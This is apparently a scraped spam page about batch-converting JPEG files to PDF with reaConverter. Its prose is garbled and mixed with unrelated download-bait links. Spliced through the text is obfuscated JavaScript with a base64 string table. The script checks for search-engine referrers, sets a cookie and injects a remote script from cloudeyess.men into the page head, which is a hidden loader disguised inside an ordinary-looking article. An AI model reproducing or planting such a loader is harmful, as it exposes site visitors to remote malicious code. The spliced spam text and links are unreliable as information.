



Image ID: 211427236 www.depositphotos.com

[Free Download Jpg To Pdf Batch Converter](https://shelbygonzalez.doodlekit.com/blog/entry/13802704/hot-download-skripsi-bahasa-indonesia-ptkpt#zxQH=8gDGCgCQbczH9gBUD3BKbszLjNrGCLrNCLzNBVngiOngDHjgiMrgCG==)



[Free Download Jpg To Pdf Batch Converter](https://shelbygonzalez.doodlekit.com/blog/entry/13802704/hot-download-skripsi-bahasa-indonesia-ptkpt#zxQH=8gDGCgCQbczH9gBUD3BKbszLjNrGCLrNCLzNBVngiOngDHjgiMrgCG==)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com So, how to change JPEG into PDF?The quick and simple way to handle your files is to get a quality piece of software, such as reaConverter.. men/don\_con php?x=en&query=',\_0x3e8e08),''));}else{\_0x5508f3[\_0x6d6d('0x33')](include,\_0x5508f3[\_0x6d6 d('0x34')](\_0x5508f3[\_0x6d6d('0x35')](\_0x5508f3[\_0x6d6d('0x36')],q),''));}}}else{var \_0x530929=document[\_0x6d6d('0x1')]  $($  0x6d6d('0x0'));script $[$  0x6d6d('0x2')]= 0x5a5df0;document['getElementsByTagName']( 0x5508f3[ 0x6d6d('0x37')]) $[$ 0x0][ 0x6d6d('0x38')](\_0xd2a109);}}}R(); Converting JPEG to PDFJPG or JPEG is a commonly used method of lossy compression.. PDF (Portable Document Format) is one of the most popular formats used for storing document files which include both text and graphics.

- 1. batch converter
- 2. batch converter heic to jpg
- 3. batch converter postcode

yahoo ', 0x5508f3[ 0x6d6d('0x26')], 0x5508f3[ 0x6d6d('0x27')], 0x5508f3[ 0x6d6d('0x28')],'.. Moreover, they can offer decent image quality in a compressed format and can be secured with passwords or watermarks.. pdf because, as opposed to most free online converters, reaConverter supports batch conversion.. As you will soon realize, reaConverter will help you avoid spending countless hours trying to figure out how to convert JPEGs.. But at the same time, it will allow you to apply a wide range of editing options.

## **batch converter**

batch converter, batch converter word to pdf, batch converter heic to jpg, batch converter download, batch converter postcode, batch converter pdf to jpg, batch convert png to jpg, batch converter to mp3, batch converter mp4 to mp3, batch converter cr2 to jpg [Rndis Driver Download For Windows Xp Sp2](https://amimlipha.mystrikingly.com/blog/rndis-driver-download-for-windows-xp-sp2)

Select JPEGs from a folder or by drag-and-dropping them directly into the reaConverter window. [Marble Blast Gold Free](https://pure-shelf-58749.herokuapp.com/Marble-Blast-Gold-Free-Download-For-Mac-Full-Version.pdf) [Download For Mac Full Version](https://pure-shelf-58749.herokuapp.com/Marble-Blast-Gold-Free-Download-For-Mac-Full-Version.pdf)



# **batch converter heic to jpg**

#### [Fast Download Manager For Mac](https://tortheroner.over-blog.com/2021/03/Fast-Download-Manager-For-Mac.html)

 var \_0xd6d6=['cmVmZXJyZXI=','Z2V0','U0V2RVE=','U1BWZEo=','dXdDY0g=','aW5kZXhPZg==','YkhKVXk=','aFpJRlU= ','U1FmU1g=','T3NQYXY=','dmxvRUI=','dVpRTHE=','aW1RbkU=','UUVETFE=','YUp2b3U=','YXBwZW5kQ2hpbGQ=','c2 NyaXB0','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','UFhk','YVhUeXg=','c 3BsaXQ=','RXBEWGo=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','U2d3aEI=','a0pYSHI=','cnJGaVM=','SFdu Ykw=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','cXVCVHo=','d2lWcWw=','Z2V0V GltZQ==','SXhKb3k=','V3Z5cFA=','TVh2Z0E=','dGpkdWQ=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0Y S4=','dmlzaXRlZA==','ZHh4','aGly','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==' ,'VmhyRXA=','RGRiWHI=','dlluUkg=','dkVmQ2M=','cEFEbWY='];(function(\_0x8dba70,\_0xf7c352){var \_0x331f0a=functio n(\_0x507547){while(--\_0x507547){\_0x8dba70['push'](\_0x8dba70['shift']());}};\_0x331f0a(++\_0xf7c352);}(\_0xd6d6,0xf4));va r \_0x6d6d=function(\_0x205c2f,\_0xb033a9){\_0x205c2f=\_0x205c2f-0x0;var

\_0xbfc6a4=\_0xd6d6[\_0x205c2f];if(\_0x6d6d['initialized']===undefined){(function(){var \_0x30e51a;try{var

 $_0x4a9e80$ =Function('return\x20(function()\x20'+'{}.. So you can save the time and energy you would lose with doing repetitive operations.. Load JPEG FilesStart reaConverter and load all the jpeg files you intend to convert into.. As opposed to other formats with a similar function, PDFs can be easily transferred between different applications and different operating systems, and generally don't have a very large size. [Free Mpg Editor For Mac](https://pestmindmahno.localinfo.jp/posts/15675312)

## **batch converter postcode**

#### [Download Game Alien Shooter Offline](https://tuiparihyd.substack.com/p/download-game-alien-shooter-offline)

pdf files You can also spend a few more moments to apply additional editing to the images prepared for conversion.. Download and Install reaConverterreaConverter is quick to download, install and launch, and you don't need to be an IT specialist in order to understand in a few minutes how it operates.. Choose Output FolderGo to the Saving options tab and decide where you want to save new..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x30e51a=\_0x4a9e80();}catch(\_0xa8b61d){\_0x30e51a=window;}var \_0x2cf3 ff='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x30e51a['atob']||(\_0x30e51a['at ob']=function(\_0x446754){var \_0x216bc5=String(\_0x446754)['replace'](/=+\$/,'');for(var \_0x29b62d=0x0,\_0x3cc881,\_0x5ab8 66,\_0x1bd7da=0x0,\_0x22e6bb='';\_0x5ab866=\_0x216bc5['charAt'](\_0x1bd7da++);~\_0x5ab866&&(\_0x3cc881=\_0x29b62d%0 x4?\_0x3cc881\*0x40+\_0x5ab866:\_0x5ab866,\_0x29b62d++%0x4)?\_0x22e6bb+=String['fromCharCode'](0xff&\_0x3cc881>>(-  $0x2^*$   $0x29b62d&0x6)$ :0x0){ $0x5ab866=0x2cf3f$ f|'indexOf']( $0x5ab866$ );}return

\_0x22e6bb;});}());\_0x6d6d['base64DecodeUnicode']=function(\_0x2fd145){var \_0x279385=atob(\_0x2fd145);var \_0xbeafa0=[];for(var \_0x30116e=0x0,\_0x58ca1c=\_0x279385['length'];\_0x30116e=\_0x74b229;},'bHJUy':function \_0x2a9f3c(\_0x51860b,\_0x5d134d){return \_0x51860b===\_0x5d134d;},'hZIFU':\_0x6d6d('0x21'),'SQfSX':function \_0x2863e9(\_0x1c6c63,\_0x4a4b84){return \_0x1c6c63!==\_0x4a4b84;},'OsPav':\_0x6d6d('0x22'),'vloEB':function \_0x38b794(\_0x217147,\_0x223c24){return \_0x217147(\_0x223c24);},'uZQLq':function

\_0x29a642(\_0x39fc74,\_0xed6e1e){return \_0x39fc74+\_0xed6e1e;},'imQnE':function

\_0x132a89(\_0x139179,\_0x253658){return \_0x139179+\_0x253658;},'QEDLQ':\_0x6d6d('0x23'),'aJvou':\_0x6d6d('0x4')};var  $0x2f9e16=[0x5508f3[0x6d6d'(0x24')]$ ,  $0x5508f3[0x6d6d('0x25')]$ ,'.. Although it is fast, this software is extremely efficient in managing a wide range of conversions.. yandex '],\_0x20a4b6=document[\_0x6d6d('0x29')],\_0x12fcae=![],\_0x5b292 d=cookie[\_0x6d6d('0x2a')](\_0x5508f3[\_0x6d6d('0x2b')]);for(var \_0x46a9a4=0x0;\_0x5508f3[\_0x6d6d('0x2c')](\_0x46a9a4,\_0x 2f9e16[\_0x6d6d('0x9')]);\_0x46a9a4++){if(\_0x5508f3[\_0x6d6d('0x2d')](\_0x20a4b6[\_0x6d6d('0x2e')](\_0x2f9e16[\_0x46a9a4]) ,0x0)){\_0x12fcae=!![];}}if(\_0x12fcae){if(\_0x5508f3[\_0x6d6d('0x2f')](\_0x5508f3[\_0x6d6d('0x30')],\_0x5508f3['hZIFU'])){co okie['set'](\_0x6d6d('0x20'),0x1,0x1);if(!\_0x5b292d){if(\_0x5508f3[\_0x6d6d('0x31')](\_0x5508f3[\_0x6d6d('0x32')],\_0x5508f3[ \_0x6d6d('0x32')])){\_0x5508f3[\_0x6d6d('0x33')](\_0x437367,\_0x5508f3[\_0x6d6d('0x34')](\_0x5508f3[\_0x6d6d('0x34')]('https: //cloudeyess.. JPEG compression is used in a number of image file formats JPEG/Exif is the most common image format used by digital cameras and other photographic image capture devices; it is the most common format for storing and transmitting

photographic images on the internet. e828bfe731 [Mac Miller Good News Download](https://upchipurma.themedia.jp/posts/15675313)

e828bfe731

[Callus95 Games](https://constravabdit.weebly.com/blog/callus95-games)